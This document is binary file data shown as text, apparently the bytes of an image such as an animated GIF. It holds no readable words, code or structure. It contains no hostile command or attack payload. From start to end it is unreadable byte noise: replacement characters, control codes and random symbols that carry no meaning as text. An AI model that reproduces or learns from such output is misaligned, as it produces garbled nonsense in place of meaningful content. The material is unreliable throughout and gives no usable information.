$c2#P��98H�<!�[Nc4X��5�2	6���'F+e�հ��#���P .4��H$��$���*��).Vm�ʐ-OLp�r���J<~�-���7��f�0$�qZj>P����&7����#�	��DQ,v���Ep�����0��4�	`B�a���<ߊ�Ow(����,q�S�'�!�M�GM>	�'�P�?�`��w���1Ç�ShH7�\��&M��q���amc���o<�R(���B,,]�̳	L�h.���� ��Dy${O�$q)�ԓ8w��R��9�_x�v�:ks��K��I�̫	�����!�`(C�WM�0t1�Ӝ�@G�����X�zU��n���; ��'�Ũi� V�A�~ �2��2H��\F�����p$	�ǘ1wC��.��hHG��:Xp�+���@7�H�0�.�.�S�s�Nۓ3���CYv����wm�)�@�6�B�؉�U+%i�'���&Îs�h .�a�KXψ�I�]	;L�N��
MHE&d�ʧ� ��]/����N��!��G�hh�Ր �j}�\�a�E�⋚5�od_n��đ ���E B�GR� 8�x�PRk���%�6� �o[��V��t*O.�eE��	�`�W�A�C�-�H��~���2`k ��˭��h���-d;\K�MI�lnכ� r��ڎy:�``p���kg;��5��ۋ����"Әc�= ���L�+� ��i�0�,���)>�\3%:���!˳C����M��lr  $��QG��G���[�r������)u���4�rm�����������&І0D���`�Q|4�<d(��&Vݙ�n��Yc��\�' �Г���8��udgɍ�����,�?���`����[�4lN��SA�[��=y�{�uS�Dڮ81�E�� � �hȈ�>�A��	���f��s��K;�:��rZA; �9?�8�OچI+�ön@�"h��������)��0��L����=k����.�{��
Gp�2 �O�.0:���A� ���`��a� ����;����D�+��u
��-�;�nH��i��+��
�+�)yʄo�O��Q�'�y��H`�^�C�0�K�9�]�BH�<c�'� +q��	l8��K;p�6�)�<%$ܢ��@$�#Fa<�Q�s��*h�����D"�D�SB2��-j9ËʀU� Ȏ}��8(�M+|җ1�|5w�J�c���*����m8�u�jC�ۊ?d��n��D������)���l��h9�;��U�'���2 �8���'� ��K�vl�/ܢh0�W�5M���28�x���<p .9��"�3�ۨ�ɟuJ����>�A<��� �2ЎK�+���'����#B!�4h�;˝T��``�
��11��h|
t�/���d�-��X٥Ũ�O
��".rx�&c�̋���ӟ��A�Q'@d�n؏���K��MK"�F�q۰q�o�'`X�b%(�h���ӽ�ʄ쇮���T0�z��6 �Y�U	��8d�EȌC�� h.~����:���L��#X"f�L��� Ҭ���MkFX;F�ׄ�yB7��0 �����	i� ?@�K�~��� |�6Ȅz�?�{�v�(��l��8T �|�^Լi�cP����o"�I:F�l�<�g��D�#� ����2����iİ[:��K����"Н�h%ȀK�K�L6�.��)�ĩ0(��b��d��:�3�"Av�:�u��g�K:��� ϪL��w8����L���K@�TH����* 1��k�FW� i8�-���i����F��R�ԩ��4s��j�������S	K6������.�T����l�u�:��`�,lO`��ÿ�d����Ƶ\TULHE���vsL�T�p�X��Y��0���:���jdP��P��<��`x����8сX�ʲX���c�gp� ��B-l�є���=D�Cbհڋ'ՑB��:Б��H ��9J`(XO�� 1 ��˖��P�a��HՐ���X��8
)0��I=�β�U9u���ͽ�@���pM�ȏ�[�"s�=:�S�'��Ph.�j��i�k+��;,����X����-(�Xw؄r ��O�t��~E= 2��[ �؎������B%,�"�M�v�x�;�1f�(�LxIK��ӄ�!��{◺l�,�С�����)�����8т#�Hl���l����\�t V��,�#��"����B�؊��HBMЄ��9�E��
A��0���y�I
�c࣠|8�ʣ��������u�Lb$1�#�phUy���=\�@��FN�.q���R�?T��2R�i@�u� 8��hd#n;9Fd;�˄��񬴽����'� �d��p��a�C?e,0��۹ڊ$Xb	,F,����é�©&H��4��0�'.˝f
1����Y;O�?�#s+CZ�+� �  Ҁ�U�tR.Dۆ5ō Es�a����t$��@�M�2ԌD�m�o_m��y�^�Ym��{�J�Kx�ͅ�K8�����A|ؿ�̀����o��� �c ���
8����e�Q� ����B�͎�F���!� �F��$k�����Oذ0��D�  Jh�h�d.���|�
��0&��̀mN��۞(7����H���{�H���
�޺U9�h�F���������0.�$�)���o�B��L��� %�1s(P�nA9�E�(���	���`%}+Ը�"����aX�����aiJ��"b����6�l&]S"%��4��3�����M˄b�J��ͽ����?xN��m�3��!K|\X���_JS�&J�^�{-�=nH����'-�;�J���.�ش*I`��,���,��F��x��Ex��q��o� �P\s��g� �0�

�[ �m��`v4�g(�i<&Faɟ�)�:��2�诌hCM�xl6�)&��L�2�
A�U?����X0�ndf��2�������؋����I�������u����"��� �'[�$7��q�����-�����~���D���nID��X��ă�o��5��f�	v�e�2�?qk=|�����܁�*q }&�4 r� #8����
�_i���vȀ=� C9؋+���]�W��=B���D�� c1���qө0@�*�dM@㶐��x��k�؎E��P�x<NRSɀ�v����];����r�[r���)��=��ގ<��r?���8�fIi D�[�н?��y� �4�	��ć��i|���u���A���T���(π�%�`���^��>�л��#�7�J���=g��Q+����	��)���@=9�Ke��^M �t���\��������p�t<ޗ����  ��: ̙�>1$D�����_� �?�w8��!���r,�;��+`J-�`�.ҩTP.H�io�ͮ��㲸��t��L�d���H�^���Q�/�h0۸�����TфkP���Ӽ��[ H;F�eD3�J��Oxz��o� y
g��0�<�& ��87����E�R��M/��(�1�)��4G�DL�,tqZ�&�@|���4��<]TiT[��bo�kX�3��7�ᠤ��rr�!؃:H�s.�u���9�� y� .�T�� 7��u���uV^yJH�{�Hd�Xko��Xn�D�ؖs^�=��梸dԞ�
  ��o��8���Пn(.jz��ѯ$X_?PV���/�á27�MD�����ADU�th�0�,Ȉ%��Wb�uX��a����`�aC �K.�,�"0b��$���2
eس�NN)�(j�(ҤIQ�'%Ӟ��F^�$���K.,����T��I��k �ފfR�2�q)���@\R	duA Dm ��ʤ ��X�%��U�P0�\i�B�`�J��3�=1Sє�GFg��>��l-9f��4�B2-s	l���ȱ$v�+�i����i��f��V)�@�M�q	&b��39��
('���<�"(p� �,�JaC!0|�L��V��0�J�FE :���!L0��?�c�?E�&�'��oW�v�oU�q	��}ss�\� ���N4ӭe�$wM�T�c*aY�PD�e P,���"�me�GXAa�|'�w�	>�ހ{� ���8�<#"�t��Q9���}���6��按�E�Z]p�_8ǣ/��� 8�-�j�6 Wu����Q
\h&C�M�2V�tP >�@kX6��%+ѷR� �P
0�#6�R�� 1��J+m�Ey0m%�f{D� N�E!�0�[o0W*X�V�A���L0���c��9i�X�,&Y�ٵs�[x*�a$���!�!qt�U��+/�7�e�@�Ax9%\��H!���
E�|���ֺ<3�0��?�0�j4�A���Uo�`�� 㮼���#3i�s�Y I�����i�-~,b�a�e�y5�J�vPŴ^��-/��cU�qkA��W
b�?>�v��H!���L�C�.w��J'�����`��˸��N��7�E��Z@"Bp�t X&�iУ9��!FA�jE���BaD��B�T��}�`˘D�����#�����!�V{ �t�����gpqW
`�.� ��Vt��R������ �8}L�$� d@h�Z/2q<K\�m`�4 �P�B��>�@�[٪	�IEVG8�o+@H�r��l,+�J��b	���  �?��>��(9x9v�'Q���"���E]�$����yn��84�q^� `� p:H@-��]GRP �Lh�a(1|�"&�*���A��]1I~��D�\B3�Ъҁv����l*A�I~�>��$i��Lֆ�U<1"�\H����c`q�^�+}q�o��-��@/2`�0dɄ��c�6,�%�� ���$�V�HG��B�퇐�q�p(��;����,��QK ���.r�E �E+�O.z1��B��[H����@�0d�k�P������
{���0�"1в��8113V�Yr�� ժ����R����.-� ��K,�*�Y$"�v���ҕ�<F3��-��<����H�kyK�2�|D�z|c�\d ��
�2~�	S0�Y$�!�JpBj��rW���"dHv}��`��ڵ�~��]�-b+ʁZ�z*K.*��������HHǀ��g����x��bpH�4��&)���BhE=��!�R�T"�������ɱ��{�S��n�OR蔡��� ��b.��h�����_�. d"n�]4d��X�#��`41��"b)�}b�+��wY`�L��w�p�G�� 2��F� ''��I��q�C�T�@9�b]�O�j�fT���"2~��` � )Є�4��sd�k��BhM��I��Q/��
V���
ԣ�}�g	&Ҵ���
_��x�2�QZ��)׬( ��.�7ۭ�� uX�DKW�r��������kl�)��4&�/H�!`kj�N
PX㝉g�� ��v+ޱ�Ǥ���lhC�%�7i5�l�d(L!�:Hi�ŭMgk[��"�S9C5�a�P�z\̓�h�g+�I��F���4 -�P�9vꕁ��!�]��wq�* �UD�L~c�f�[)d�4�2p��,YBJJ�`;	�O䨄Qt@D��%��A�PT�Ջ\�E���EȊ�i�c
���#Ұ�z���[�AV��1�mG�.���V�ȅNX�f���`A��w�J`��.9NzeD������|ь�����⽿(bIq�i� ���	M�#�00@4ڡ���bM)�R�F�J�.b�
`�*�݆��Joz���)y$��7�nvs�$����@Y�ҋ�m��_	 x�/J���k,M L���ZN$[��z�F�;���,�d���O,�E��ɗW!fG �Jc�RٟT�jxA�m@�.V��4�O�Ž�/�Ls�1r!�X�Y<mh�У}�K.2�eGX�:�)�.��U)7�6z$�e��|�4��8�p�+\s��s�[I0� ���DEs���6�+�X������-�� ���,�48s�Es\��E]p��@�M��TC�Ta}ܣI���]?lù�����9��Ԡ�억\�.��~�
XC�A�<�����<��������5��/\�CD`��&pZ���Ix���Y�
�ASkA�VY�	 �-��9Е�����!��	��	�u	��흾O�������2�1 @ä$�B����Yuȅ@�Ŵ-Xm�4�������b?�I��?��JyS%�����m�����<�T��R%�"N��B(� �Uǣ�v�SQV&��]$��M���l�	.J���!� ��a�},������؁:�#;n��9d�~̣c"QA�C��cO�/�Z"�3�H0X�s�@N
�i ܂���H4@�4H��4�P��!=�eۊ\B?�
8.�-��6�c���H7�̜��~�P�Y!�^3��<׻HJ� %���Aj���K;\ ��Au䄱�E�U݇�4q�HcT۵�7�����X��X�����<�]O��/���h,�"&�P��N0�� @(l� ��DоL������u�qIWd�I�Vc��I��W���T�X��7���-O���Z�SN�/�1XC�5M�$ �e0��i!%b�z e��S�D�D�B�T��� �qTq�$f��U��� ��tF� P���Q���
"#����q 5�1�ά�� �B_j@�@���� #��N�B�<����kiq�d�r2�)�c��FWn���F�L���u��%�yjX�' Ue��O@��5�B��|䥸Qn�'����|�U!B'b�o��o$�d��M���.�����l�����>h���ޕ�b�c@r�1��@2�D��QQ�l�5Hޥ4e��T	�}-q#ȑV Re��ez�V�!&8t�ʀ�'�䗀�I>)�m���h|�&�eߍ���i��D!0& �eB�C�B����i`�~B��!#͋�趑$f��(��p۫�"�ڪ�x#�'�ɚ��'3����;�O�@����'[L�t\
S�Ex�D*�yŁ� MH5QV���]��*�)v��*�hZ���e����5$��U�ʎ��s�U��8
$�O�Dg FF�Fp�o Y����
����k�N���	���\��1�y�5LʇJ�Z�K��Hꨅ�@C�E�ET�_�JbB�p\G�藔k�Ö+e����Ꜣ�-T����Aj��(��%�*��ނ�4d40e��EV��F!�E���%xBd0�
�^ÂI �#�J��:)8�)�mĺ!܂��Y��ޝ  �e����AՐ�sX@; ��QxɅ�D*0B*��4V�'�V��r*�~p'h�m��G��*���ٞ+�>i@  !�
 � ,    � �  � ���Ҥ��L02Ȁ$#�h
��OZ4s���W(�%(_H�g#�2�T-�3Ȕ	���h�	�vg4HH�@���6�%�t�S�G���$іS�p^@�
�$�������&]6�I��Ji73�t�g���4�ؕQ�h0RZ���];�2�i����[4�iw��͝�~�ːSW�����ҧ6�B�
R�ȑ_S�$��6h�bL�D0�<�n�G��t�mܓ�_*O��\b�b�[� �"�7n|1�{|-ؿk译���߭v!���j��PM��:dבT��UQ���p�& QG���?)���\8� �K>�N2�%Ç�5E]h�L��2�\��5 �� dܲ/���?�,#P0 L1�9<�C�56Ad>�%�i��&�Rd푊DK}%�-��sbW��UD�!FN�Ԑu f�\u@"M`�WG���%C!r�� {���1���by��K>cފ+��{��zXg����di���?�H�P��j����'h�����?!4�4�E�f
M��0D�q�<�"�\�O�8�,�+:D�#4�X{�2� ɓ����]�G�R
%�Dr����#��*����?�T��"bH��ZnTHF�꒚�A�!����2���1��;���K��d�K3�X{��	��5I�̎�Lar�f�U�M����<���
T��:�ɾ��1�?"$�I`2d�A-BF�~�&8���r��P�5�� B�Q(��h�q�c#P5�t�4�D��E�h�̄��M�qI?�-e�@����77�Hu`�?���oMt��AP#���*iD\*�)CBפr��@먏���? 7��21��/��5L��1˘�;�٩��e�x�GQ��Q��L�@�ъ���P��-��JI��F��UG��,���r���9
H�/�4�H�8J��ᖏ�ss<De��~�=u�jK{������L4e0� �2��@��Gs�#�5�	�ˈ&��0�".տHe�c��E5��phkw����� hlo׸ś ��K,P �1�R��a���<��,��XD��/���	)(�
@Z5'��ڄ`P���p#��A�Z��eLvjk�9ء�"h�}=�F���D�D�F�(�z���P�S|���.,�f@c�ʉ��ŉ	�n�41��	\М�	�� i�c��O Y�!l��`d��������x�@Г���){Q�?���Ɓ�5�)e�l@�*��A`R�P��Ъ	"���'���k��Ey������b;tg-h�,`�����IR|� F,��8%�O�f�����N$�ɹ���*�f%��O#ʣ
��PQ+*^���#�"�P��bD���s�z�����C��E6�%�H�f���"L�(A겨@. �u`Ve�^;�@ЉXw�� HX`��eǖQ��,��h�:V��񕯅�(rD�B��������eUT�����K��e�b	���,�Z
��(L"r�B�l����E�K�5�����
P��z�#���Ľ��J֣ P�=`�X��ˊ�qx�}<�O �O��(IĊ�Y�NdE��Am.���R��D�AU�Ƣ�6l#�_���~�'@�ڡP�}�r�r��`�]�]W?��F���@�-la8�zqA5R���Q.6���"�XF�F
P�O���i̷!�m�z�`g��,k�C�V�^��G�CHӕ�����pPtq,��K�s��T�d%?��q6��D��XƂ�Ӊyn:e����T~�x?�q��W�B�DrHF�i�X��@D&���%^��B&�G�4�`2�CKP��T�� D{��!Gj�����(���RﱈN�V<���@DXֵ�n���z�,�a{����='����g�k4T�4)c̜�s4�^�9 �X2;V(�Gɾf�y�Ѩ7E�
�d�S��ɑp����8�B�mEq�VUep�G�X1�D�b���#��C&�"�G�tGQr��4ݒ�ҩ�*Ih9t#(���Å�(^\�	^����ΊU@��\`덣ּ�˅":��4,@��4��{]����{�E�a�6d/�F���̳j�,#�}�_�FK����J��]エݣ&����jɍ�^�=�������-��Hv�s5CM��v�I� @?�81�hN��ݝ���b��ȃd��]I9�HD,� �'3T���_�S�m���?r���mw��z�����}̡��s���������emB���J%�4�M�%�u��%;� ��`;`fˠ�C�c-�31��#I#%�"�2CD� ]�ϐ��F3Z4�N��t>��p����< pc^�#�C;x�gz�ɤ}�?հ?g3d��L4�2Au�LHR��!%/�e4~YFYG!VU�R�K0p%�C��? �%�(�<�$��xh-��1���T�]�1��>i#7�<����:�G�a)@UP�=gwGC�E�`4�4��4^�#:qcH�2b�ځ)|4}�� 37�_Q37$g|1�n��>��K�5�T~��r�P ��)����p�0A����Qp\�(ft�'�"pKá��#�s(��wd�:��|��6��C�0y�vi��uH5b:�A@���  ]bJ��<�r"�!��!�D�� B�P qr�"��2��,��D��(��-2�;ͰCj3y�Ӎ��Lĵ7��"����Pu)^�p!@�` @����E*� �% `�J�75��1�"/�
��1��_�v��K�4@��7�6'71�8T 2��\��W��-�AZcj8��	#V  r 4;�Q�2���1��DeP ��&L�afT'�:�����W�c���6$�eP�P�Gn �?c�ǐcP��GS7=b�u�'u$<q�>	" 1۠�8�DhRBb��9�A�Dٱ-ˠO4d� ����pC��6�C?4Xē|�'2��1Y�(��q�hh�	��	2���-q;W�R $��)p(Ej�	�D�Y#��:�ǜ�,�Vy� ��i-�0��51���ȑ
d�3n��#��T��Ԛ��{��X��$ �O �dh�/�	<A�s�S(GeӰdy:2��6#s�kcg���31>�1z�-~�a��aSg�Kc�2�B��ׅ3ƶ<���A!�9KrI$��`1�>���1C8�Kl�?�1z:���c!	D�g�&v��X�c�',�q�	�2vf��		�lF��P U FL�i�dLY(,c�JUd';�bY;b�|�#/H2K��-�%P@��5�#>�1!Ӱ>���p�@�!�8� B+5�tV���96�Au�2y).����k�& (y$�^�6����-��uGe(;b$�!S�{��,��*S��$vଟ��R (��52�A�­l�P���1��<Ѹ�IE��w��c�ªh�n�C����c��C(ɴ1��u/R2Pc��V��� ��E R��Z�q��Q�� ����@�b9�3K�ʞ�����{�Uy�נ�?b���#;Y��䆿?���d�Z�� j˥�qT�����Є(�s��Q�ޚi�Ry&�DG"��?�{k�O�ԧ8;5; ������sӲ� �1�	L2"��<§S9yNQ	9`ep�I[�"�NhbN�4���#�� 	u �?���p(;�����2[��J���v��#y|��"�0��
=K��@���6�.[ �y� 5��!i�N�+y5)!���)"�x�n���s|r#y/����7����ls|��HϹ#��C�,�����P���P谑k!��N���0[#v>0����[�ٺ��#��h����#q�[�*�#�v�d29�~Ṵ1{s|b�k�h�L`]@02��2p%Q �`l�=��B�VZ��2�O�,P܉ u��2������-��<�(�˾����nʢ�,�K>��,������� Ȁ�zv�N�� S�5�t�4[��ːn�sC��W�2��yC��L��'8@%�ר`I�x���H[��pE��j
� f!A�Ka�g�I�q�q`>v-wV�n�1�T;؉�TPHŊ����`
k��:�dP��6ܨC��z��p�� ����F�a�Fm�b�4�S+6�#�}ai����N12j-� ��*��D#o��O馧��� 6�ʚ�@�3���G�Q�`���F.U{P#5�55I,6"�`w�ܨ��
2D:XR�[����I<>�6A�(��u�2�p؀ �@H�pE�	��Q��	mr��0F=lf�=G�R4f����e�?FP
��� 9�瞧��1�b2{�;�2�ph�� P����
 �����f���JE��U�ht�V�����Yņ��8�C�T�n(ձ��^W���6�ʍo� �	M�؀#��h� -͹���� ݑ)��0Zd�=l�=�AX��1�di��^Yy7h��?�ˍ LSlP�vh�?:��=��M�V�մS���q�}B��j2���/ʩ��F�&�!� c۫��SL����.~r�����0��]���v��(��<?w)׸`��J#D�!� r@��N~��N)��wd�}�u�����)2�[}�j��uC@
P9[�84;�=X�
m��P�/�0���N{�N�u=����K�����F��n�6�����U{��-�K>e��J;�-��A>~�� �Î8j� aPBY9i	.�w9�:���3�6hy�p�iP�y��xE��d/"M��H�6�� ���G�=M��)��TgAZ�Á�39�Q�氯�I�����LE
�;��H���}T1�A� o7Ƙ�㒇?#�r]*@�~�p1"|�1�<a��SE itc%F�	7v��uB*��d�s�f����:��yŬ��D�)�0#�L�#�/�	 �`��pW 7��`����09�s&(į���9��஺��e����kӗg�H#�i��}��W�(2i�q.�<M�n
P�5(�"Ұ�oR�W��Stu0�k��հ��P<e\���TC�ZX W<*,���Y��?�_΍�3�� ��ӭs������.��p��~�#m�?�S�	��A��a-֋T���>�i1�?0"1�Q��W�lg��|�>�;��X����6� |��v����$ *j�a 5�7|R��j8���GY�L���[L ���0���5������C�˂p8���c����u�dH^�����M�˗������e͗Rx�w���"Dh�T(����e���n=Ԡ�\���A�����][�˗�c��lv̭� e��,�`q9ԽJ췆��]�� ׂ�*�,�c�R������/y��)�Y�2A�S�W8l�p�k�Ih*02�!ci�4�"\UF9��a�*C;��Ъ$99c�o���C��sX�?�4܊f��5 �{tҤd�)yaF�Ҳ6 �o��@��Y˚�0��L2�6)��n�`�`�Ҁ�Dh������򥭶�i�1_0���� ����4 �*H��ݪ�'H�����
�����9�����xa�?(;�?v(�f
�@���(�pC�:5��Y��v,��B��`B���z��*H4�@Hn��?n���P�4�G<��`#����2^��K�	������S)�������P.J������ 8=!1�@w5G*7�1k�`��F�vt��O?�1��B-��6 IT�r�Q���` �<�R�x�S ��Fɔ@u�&�!p�HA1�Բ	`��OHn9o��ҀWsESB� B>��B2n	�P��"ŀ6H�x� ��1*��Ah��*e+�J�9���Q'����Q�c�
H5�S��L�ʠ<�, �̪Z��*4��s��vu�@���c��XEl@�c�>CI�q�:� 91>�JJ�"T�	��tv�&p歷�*�Ed�����͂l˔�j���g���Ba{���6;�X2� Q� �v�1�Z�,��J�%��j�a���U&���g/���y+�H��W�B�Y�l��Nsz�|W��t��4I�ÈEy�g�w���~c�CLm ದ,�Nj��p�ٝA	�I��� &:�� �#x����1�ml�p�@����5�qѐ��5��<$��D(�r�������"|H�0�a03�=�a�n�cQ1�Y�㑒���RI�?Rx�gjB� aTT�0Fpl�3�P ���|��pb(�?<H��_L�l���Q�<рDf4�&�pQ�(�,zXHv�
����^H�H� TV�u�R�H.�ǎ"h@��6��F)�3��� �TA��Td	�0�1�^)��j�	��&�P��t�i,�<ÖHг+M�4!
�X� pKX�{ !̄�M<�!OT4`������x�)$@�nLc�!*��$g~	x�?K���#DB4��K0�S�B�>����@a�2��P�	ObсK�A ���Ќ󧈐���(�DB��ȳe��Tؑ���� �;���8�JE�R��T�>c]�(��A�*�Qh��J� �Am$�9H ʆ��yކ��� e��<�	KMCL���B�I<��'��h�Jt�?�ET7���
$�g�ўf`�V�/�B�t�h��X�+�c�7*��N���!��V�.�WKġ J�m�?Pm}JC+yVʔS���
YOU�S݀F0 c��!qD��vۥ<��y��qQ�qa���G��k�Na�� ʰٻZ�yB�D4�����j��N �u̬�b�`��IԞIw�͈�/l�	x���x��G%�^������ib�����a�i���0G.q�2\b��B�D��h C)��X��O2E���\��$^~� +K�%�H������^b�	C��k*<� qk*L���݂[��dD�d&J`(���1��FL����@&P��,#:Ʌ,���!pi��?�OKo�T`ĉ(��cD1`&�}�Ѽ<�qyB�PF����xE(���������3�`�ڠxŇ��e�?�H��_wu����"�'��b,�z�N��Z~	4��R�����D�*��ڪPd��%(u��x"�bs,M"K�%B�����"$���� m@&����0���9T��y�qJZ�" �tYB�W�2�A�È$�^�ϒ7�y[!h�p�l,�洲�R�R�AH�ى���B]!Y�9����ya�3�����(c��S)�c'��6���"��?@(V���e�w�/���^�&�����-W��p)�z��0w��
��蠱[�sؤB$n�A��uhJE�_�Ց�fD[v�x ;�1n��iG;n�2�|���a�^�B(��w���"�hh��Z�T��
 ��`|������_"���Փ�jT�'e}9>/;����L�K�Q1i�����w>_@\@U�4A�B�U6��(�zDȌ1 �����@�u������&(�B��I9,!%u���f�^�o(?���[H�׃������2�/0��Th�.Id�����h��P!XфjY�JJ� ��(�-�@3W�HX��<z'�	�`��0�cp�cXw_��� ���k�
����������+5aÇѢ�/�7C������:�̀	0��@�c��x�%̪K�(p����i18q�o!1|�@_ �
�4?�(�1˱8��o:�/�א�:� ,������A��UЄ�	�Zs(��.7ćY0�ph��8@:�Ĝ�0��ȋb�`��`0C��d��vh?HrÄ�CR��������ؠ\���h
��60��
�kZ�J@b\B�26V��`���Au*l,����J�'z�eЀo  QEq��h�V��{�t\G�&1(�x��:�B��>�G�@&��1�)�� ��%̰�2�&��TؐxK��G����`��x��� '8y=Ѐ*��h�EB��uk?��1�$���E8�.�(��=��0�>��r�й�,��I�ˀ��9� 18�p�0��*�=D�����(,DK"Z��������	
��gh��sC�:M�H�KxI��K������UɄ&0�T�[0�P��V��T��$��@�x���i�|�0�[�
ٺ�o��Ȥ�qŗh^�38d��KGԔ=�����AT;ʦ�0�
��EH����P�?�VX��2&W�|`��Ç�ʄ��C��
��������P2p��*?)P�0O�;�/ÉtkKAN��C�G����&�?K���a'���#"�X(�bk�T9�� V(�����8����2@A9As���)��\��3PAG����AK��-�)G`@�yK`�*(͏"� s M��6������ V� %�F
����L�$�i�-��!�v������(I�;�=++���K�zK5TU��K�L( ��B���U�(1`Ç8��(�B�/�,���hx1���hh�[ਏ*�p���}�t�Toz��U�ST,�0����T1�;j���$H��2 MPL��VpC���\����|����B�?f��6)�d1�J}	rp�:��[����ԋm?O�����c�*��~�2p�* �)�V-ej�$��h�G@PL{a������#��285@�hܷ��(iZ�R�(@����:�ї�X���m5ϋ}A���X��AD3���X�|Ԅ�� ��5S�[Pp��*��d�n V`K�-�&|҃<�c�[�"�Q-��n�\>����CG(�àX�,�˻�j�Y��*1��Z���X#K8��T�;G�S��X��	���:�֥Q Ј.��k��8����EI�H�o��2H��X�yM�\�0�Ӑ��^��E��٫+L������E���>�+�b��*�Õ����r����+t�C�4O�c��*����� �� ��h���D�?W	-�Y���XHJ�$u[NR�5^%�{�8٨Gm��m�l��Q G�!�:���]?�X�Rɒ��L�:�� �hH�Ȅb�1�Ȁ���"���������2ȸ�����- ��=H�n��Ҝ���j}	gh��H��x  .H�O���T�1�S^擁Z9
���i�n�%f���<S���6�0���!h:��\���c����2���I� 2`��	pp��ĉ#��#x	p���cn�AVGsD�u�M����T>�Pȱ0P��JHV�i��t��<R�&���%`�SRV;�Մ����E��5��
�B�M8�	2�]�-�����v�Hh�t�ǅC74K��*� �|D[������?� ((�-M��Y b�-	���!]���bV��v$K���+�X�V��O��=(
��h(���ҴK%NS�m�g ����H�rC�X?�Z�C+@$O�ȁ��&�5T4��* |p-a5b�M �Ō�� ���H<7DǞUiӣ��V�i��h(��	`hD�DM�� 9 X9��T4����B���ȂP�B��4+��/ed��|X)8�R~�(��Xp$�ib���0��<M�����0(�l�k�rв���� �A�9����|�2�� ��0�E3�ױB��k?�dK"ِ��ӄ�E ԫ* =6��q+ ���(���Մ�m�6�/T��&(��C�(�8�D( D�/���me?YEo��'ʺ`��@��l:Z�*`?(���EWx:��1��&X�U �)�+v[(X>G*V]�p���&�nD��x r��	0* ]Ѕ�y	�	�fD�w`�-�D��v0���0�T ��1P�2H��B�V@�1+�G�q�YЕ�� U~��뀄��
+�F'NӲ��elPt�`뾯�&8�b��h.��e �(@M��T�ű��d
g�so
������V3_��n�E�,/Ч3aE��* K�=�Jv��%-#.@t��H	ሽ��cJ9,� A���?��3Ih�p�Y䉅& Q�ća��2�;�SI�*����0Gl�wC�1Co��J_���N5�nc	98Q��+����b����(�����s���H�&X�����Ʉ<��AE�wK�����Ԧ��>��}�<]�VK�N&��=�������X�w*��x�\���ȟ���``��P�e ���GWkL_Ei�꯮��?���u88�#|hH|ج2P>���>G�WA�38� �2Dt3���� �L0�r!	ܩ�1?�OԀL� i�X��kS!�w�Lyt�H�dL�Ct�P�g<���?PU��KRH2ݼ�&@�\,�=�m��}���h(���B^����X��8��iM��zB��Z�-�dd��h�5_pzSF�c�z�ڄ�c؃�-�A�� �'A/҅�������cy�p���^�x�;Ƌ�1\��[l��Y�@CM2dh�m#��:�R E)WZ�*��L*S�l�$��YJ.�PfQ����T�̿�e�
��R�R�ju��!6�ظ �߅&���ul���2�� �cȰ�}���-M<F���<Rm2d�dA�f���Y١�)f9
(K.2�D��J�d+U�<�p�US������?�pd\�m��pl�)�!U0f�+^���l	�=V��`D�ehIM~0ʐ��p�kע}�Re�H�bU�^����۴"Y�NӦ�u��ilL���X�?����%UD�Z��K3ŭU�/�TS�Z9�/}��7)d��!�9�� �s�|T�H��T�=�b�M4m�d7Y!�hx��O�5uIj@i����ρYJ�|�&VXp��Ci��L3� s4D!�o��s����2���G2�1�-d�L0TTH!M�cU�c�(�|7qQ�V>�xb���cClE	���~�%��qe�-�i��u���Y�A��ĠːM��)�����R�F2��(>��s�M)p�"�F�'iZR����?@�:�����j��r�	&�,C\3�8'��(ז���U�͂H�7�T׆&�#  �K�2�Q���_
ا��(I�R�)�K��t �"Ce��V/؂�-D�om7�1�n :�&�t��V�CD�Y���V�r ^�2�Iv�h@	�]�5�h a�1_
&y��?H2f�M�)i�X�OUF�3� ,8�W����1Bt��VX!q$�t��	�2A�W�0ÌY_��5����� �L�����V��gNb0��?;Yb�P�|��%P������2���r�@�)ߦs�`�&wL0M�e�;8�7 ����x�Ać]c��@B��d�<Z��>�͒�{�W1�c ��\ JV�[͈g��
�[\8�"����_��F5�b����#�/�'9A3��E3Cو0���` � w�)�J�F��q��H#�\2K��5�`g;SNq���j(n�WA���FN_�����!��q���D���H-E���N�����#	�:�
��0n"� ��r	�LoI����4�(j��pի�%�W�Cb��0#|�bn���Hu��?, ��uA�G������4�,q�E�-���cQ�$<$�6ƫv�!�e�WQ4����g���"ʌ��k�#t�9�����q��
/P.�Je��OLc���F9�h&��̬�V�9���Vgj���՜�d8��^Y2�e @:̈X�(ҎvH�"�� ��%C0B2�(I M���8E)J��;����T �qW�Yr�pN��[rQ��UЊPT4��=�I�!���6�5���k�Q_C:��R��Ms	�Di�-���Ԕ�S���I�Tv���PԠ�r᫡@��Vt�4M�] Yc�pM�0����6c��"bu���>N�V)�@�5M�Y������6���P��+��k�i
QA�Q�B�,��f⋭us����bm�T.f#���Cz�t�9
�:�Y�Nw��m?Kk��OD_1�!���iHt>;u�1�b��I�}!LD���<���`�Y�J��J�ak[�{ (�T99*{�"�fp`���7?����k�P�wJ)NҡR�I��g@��N����OZʔ�H�TDA0���`W%���g2�r��@��XF�����i�YdO/��gm4�FEl$�=�A���Mv�GOܳ5N�������%-�o���
�L��b�6�UX��n�ʾ��j�jͱ��� Q^�i|�N�
�)Pr����O��3έ��8H�z4�2�d��	�d"�(i����Fp�>�	i�%q4�XY�N�֔J�Ąh�93�A�Ӷ��?�b�ѫ���P"�e����p����,�"��u���f'5��zf��v��\H��
�T��o��������}y���&ջ5CyMY��j�\�S�;��	NĬ��P����9���f�w������5����Z�_�(�
�M�l��*)���b���D!>�T�q�|�I�u|'��]�y���F&����y�\L�5�ٵ�3�y38v⚡�gn�Mlu؈d0��
9�� �y�d�{�
�nv�lL��N��;=���*n�|�k��d�L�?�ܝ��k��|�w�B���s&V���FTe�\� ���B��2��Vt�L�nn6���<�:�<�[^}���t��z��-�
C,G&�<K��N��Uҽ�t'<������r��'>�=��q�%�n�T#�1�����Pt�1���Y�d�̄��#��207]�y5U�hM�Y������OG���a̺�˸��%P��ݴ����I� Q���#1`N�ۻ�T��j�
T�}^�L�? !�
 � ,    � �  � �����K�&02)��!�u�A�d�B4�udpӔ0.^��eˆ86�0*TH��B{\��&#���<B�tӥE�+Z��L(���d�hS�L�6�:�J6F��%2)&(&Q����رU�Y	�$��0jj�0h�[.Ƅ#��T
��J?.\bތ���-xyF��LZci3G��i���Q�R���J����ٓ&�p�
